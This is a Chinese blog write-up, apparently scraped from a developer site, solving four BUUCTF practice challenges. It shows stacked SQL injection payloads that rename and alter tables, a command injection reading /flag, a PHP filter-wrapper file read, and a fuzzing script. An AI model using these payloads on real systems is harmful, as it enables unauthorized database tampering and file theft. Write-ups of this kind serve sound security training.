当前位置:网站首页>BUUCTF-随便注、Exec、EasySQL、Secret File
BUUCTF-随便注、Exec、EasySQL、Secret File
2022-07-26 22:39:00 【茶经新读.】
目录
[强网杯 2019]随便注
打开场景,里面有输入框,上面自带一个1,点击提交,有回显


输入1 ' or '1'='1 有回显,因该是字符型

猜测是sql注入,查询字段数,输入1' order by 1 #



当查询到第三个字段的时候,回显异常,说明只有两个字段
输入1' union select 1,2 # 回显一个正则过滤规则

过滤了很多的东西
查询数据库,输入1'; show databases;#成功回显

查询表,输入1';show tables;#成功回显

得到了两个表,words和1919810931114514,分别查看,输入1'; show columns from `words`; #
参考大佬的wp得知这里的``而不是''是个坑
mysql中引号(')和反勾号(`)的区别:
linux下不区分,windows下区分
区别:
单引号或双引号主要用于字符串的引用符号
eg: mysql> SELECT 'hello',"hello";
反勾号主要用于数据库、表、索引、列和别名用的引用符
eg: `mysql>SELECT * FROM `table` WHERE `from`='abc';

 发现了有用的信息,在1919810931114514中发现了flag字段,但是最后一步卡住了我,不知道该怎么办,上网查询大佬的wp得知:sql过滤了很多的词,但是没有过滤alert和rename,将words改名为words1,再把1919810931114514改为words,再把新的words中的flag改名为id。构造payload:1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from words;#
发现了有用的信息,在1919810931114514中发现了flag字段,但是最后一步卡住了我,不知道该怎么办,上网查询大佬的wp得知:sql过滤了很多的词,但是没有过滤alert和rename,将words改名为words1,再把1919810931114514改为words,再把新的words中的flag改名为id。构造payload:1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns from words;#

输入1' or '1'='1,即得flag

参考wp:BUUCTF-Web-随便注(三种解题思路) - 简书
[ACTF2020 新生赛]Exec
打开场景,命令执行题

先ping一下自己的地址,发现有回显

直接ls命令列出文件(127.0.0.1|ls),发现了index.php,继续查看根目录(127.0.0.1|ls /)发现flag

用cat命令直接读取flag内容,127.0.0.1|cat /flag

[SUCTF 2019]EasySQL
打开场景,非常熟悉的提交页面,
提交一个1,有回显,跟随便注有点像,猜测和随便注一样是堆叠注入
查询一下库名,1;show databases; 有回显
继续查询表名, 1;show tables; 有回显,并且出现了Flag的字眼,当我以为快要成功的时候,继续往下查看Flag内容时, 1;show columns from `Flag`; 它竟然回显nonono
然后我就不会了,只能查看大佬的wp
wp中说,当时这个比赛的时候有源码泄露
<?php
session_start();
include_once "config.php";
$post = array();
$get = array();
global $MysqlLink;
//GetPara();
$MysqlLink = mysqli_connect("localhost",$datauser,$datapass);
if(!$MysqlLink){
die("Mysql Connect Error!");
}
$selectDB = mysqli_select_db($MysqlLink,$dataName);
if(!$selectDB){
die("Choose Database Error!");
}
foreach ($_POST as $k=>$v){
if(!empty($v)&&is_string($v)){
$post[$k] = trim(addslashes($v));
}
}
foreach ($_GET as $k=>$v){
}
}
//die();
?>
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </ a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
<?php
if(isset($post['query'])){
$BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile
|readfile|where|from|union|update|delete|if|sleep|extractvalue|
updatexml|or|and|&|\"";
//var_dump(preg_match("/{$BlackList}/is",$post['query']));
if(preg_match("/{$BlackList}/is",$post['query'])){
//echo $post['query'];
die("Nonono.");
}
if(strlen($post['query'])>40){
die("Too long.");
}
$sql = "select ".$post['query']."||flag from Flag";
mysqli_multi_query($MysqlLink,$sql);
do{
if($res = mysqli_store_result($MysqlLink)){
while($row = mysqli_fetch_row($res)){
print_r($row);
}
}
}while(@mysqli_next_result($MysqlLink));
}
?>发现过滤了很多的很多的关键词,
ps:网上也有通过fuzz查询过滤掉的关键词:
import requests
url = "http://0f2d22cb-56bf-4239-8e1c-1deb288bac41.node4.buuoj.cn:81/"
with open('sql-fuzz.txt') as f:
for line in f:
data = {"query": line}
r = requests.post(url,data=data)
if('Nonono' in r.text):
print(line.strip(),end=" ")1.大佬们说没有过滤set关键字,并且从源码中得知执行语句是:$sql = "select ".$post['query']."||flag from Flag";
这里||代表的意思是:如果前一个操作数为真,则不看后面的语句
在这里要使用一个参数是:set_mode=PIPPES_AS_CONCAT
MySQL中sql_mode参数_依米娜娜的博客-CSDN博客_sql_mode
构造执行语句:
select 99;set sql_mode=PIPES_AS_CONCAT;select 0 ||flag from Flag
输入即得flag
2.大佬们还说没有过滤*
直接输入*,1 即可得flag
因为内置得sql语句是:$sql = "select ".$post['query']."||flag from Flag";
如果$post['query']得数据为,1,sql语句就变成了select *,1||flag from Flag,也就是select *,1 from Flag
参考wp:[SUCTF 2019]EasySQL_D.MIND的博客-CSDN博客
[极客大挑战 2019]Secret File
打开题目,里面漆黑一片

查看网页源代码,现有一个Oh! You found me,但是在网页上没有显示 发
发

点进去又一个新的页面

继续点进去

它说查阅结束,这么快谁能看得清?无奈之下bp抓包,发现secr3t.php

进入网页之后直接url查看secr3t.php,得到php代码块
![]()

发现没有过滤file,直接使用php伪协议
参考: PHP伪协议详解_Snakin_ya的博客-CSDN博客_php伪协议
构造payload:secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php![]()
获得base64加密字符串:PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7YWNhYTY3NDYtNTUwNy00OWI3LTkwYzAtNWNiZjc2OWI3MjBjfSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG1sPgo=
直接base64解密可得flag

边栏推荐
- MySQL common functions (summary)
- Point to plane projection
- On the expression of thymeleaf
- [CISCN2019 华北赛区 Day1 Web5]CyberPunk
- ES6中的export和import
- 【2. Tmux 操作】
- js检测屏幕的方法总结 2021-10-05
- C language to find prime numbers, leap years and minimum common multiples and maximum common divisors
- 【4.10 博弈论详解】
- In JS, the common writing methods and calling methods of functions - conventional writing, anonymous function writing, taking the method as an object, and adding methods to the object in the construct
猜你喜欢

Comparative simulation of LEACH protocol performance, including the number of dead nodes, data transmission, network energy consumption, the number of cluster heads and load balance

6_梯度下降法(Gradient Descent)

【4.10 博弈论详解】

Leetcode 301 week

Matlab simulation of image reconstruction using filtered back projection method

Viterbi Viterbi decoding bit error rate simulation, modulation is QPSK, channel is Gaussian white noise

Point to plane projection

Crop TIF image

Vector size performance problems

Helicopter control system based on Simulink
随机推荐
JS, one of the methods of object merging Assign (), recursive assignment & method of array merging..., array. Concat (), array. Push. Apply (), array. Push ()
【Codeforces Round #808 (Div 2.) A·B·C】
【 Educational Codeforces Round 132 (Rated for Div. 2) A·B·C】
Friend friend function and singleton mode
[Qt]属性
【AtCoder Beginner Contest 261 (A·B·C·D)】
DOM day_04(7.12)BOM、打开新页面(延迟打开)、地址栏操作、浏览器信息读取、历史操作
蓝桥杯 1004 [递归]母牛的故事
QML type system
Crop TIF image
【3. 基础搜索与图论初识】
[acwing game 61]
[4.3 detailed explanation of Euler function]
Leetcode high frequency question: the choice of the inn, how many options to choose accommodation, to ensure that you can find a coffee shop with a minimum consumption of no more than p yuan in the ev
Mysql常用函数(汇总)
Point to plane projection
Parallel MPI program delivery send message
Two or three things about redis
关于Thymeleaf的表达式
【AtCoder Beginner Contest 261 (A·B·C·D)】